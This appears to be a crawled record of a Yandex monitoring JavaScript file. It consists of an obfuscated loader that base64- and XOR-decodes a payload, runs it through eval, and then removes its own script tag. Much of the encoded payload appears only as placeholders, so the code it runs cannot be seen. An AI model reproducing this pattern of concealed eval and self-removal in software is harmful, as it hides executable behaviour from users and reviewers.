

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59505
content:
eval(decodeURIComponent(QF0T(atob(`[base64]/[base64]/Z2MXBXsECH45ME1Af3AtFXtlCGs1ME16f3tRLXl/[base64]/[base64]/dVkNFWFjXEIDDG1TanorCWIGAUcCGHl/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/fWAyT216c3wuNnYRCnEET0pRS10UE1tRHQBYRA9wXV4SBB0GCHxEUwARD3ADDVdXU1cTRAt1XRwDDVdXU1cTRAp3Wl4OAlNRXBdSIF0aWl4OAlNRShdTUB0HfBdSJVwaen4uInNxamFPL3dgZ3AtLnt/fXZEVnwRCnEET0pRS10UE1tRHQBYRA9wHQBZBB0GARdWJR0GARdTIlwaen4uInNxamFPL3dgZ3AtLnt/[base64]/[base64]/fXZEVnwRD3ZEU3tRFkITDkxbTEsRBBZcXVMXGB0HfFQUD1tAUV0PRAoMXRdTIkwRCgtEVnpRHQBZRA92Wl4OAlNRShdSIFcaen4uInNxamFPL3dgZ3AtLnt/[base64]/[base64]/fXZEUnlVFnAtLnt/[base64]/dn02Lx0HfAREVHwRC3ZEUwphdnkvLm96HQBTRA9wHQBZFRZ2VF0CCl1QalcSDk1GW1c1GEhRHQUiRA93HQBZFRZ2VF0CCl1QalcSDk1GW1c1GEhRHQElRA92HQUlRAoNHQBYRAp3TBwjLXd3c3czMh0HfBdWI216c3wuNnYRC3NEVnpaWV8ERAt1HQBTNHZ/dn02Lx0GChdTIlFQHQEgUB0DfBdTInZ7bG0jLXd3c3clRAt1HQUjD1lZXRdSIB0GCnwuNWd2dH0iKn1wHQBTRAp3UVZEUnkGHQUlRAp3eXYjLXd3cxdSIB0DelwADF0RC3NEUwp1fHAtLnt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cXc+LHlge3ooL39rfnMoLWd/[base64]/[base64]/[base64]/[base64]`),`82aa84`)));function QF0T(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);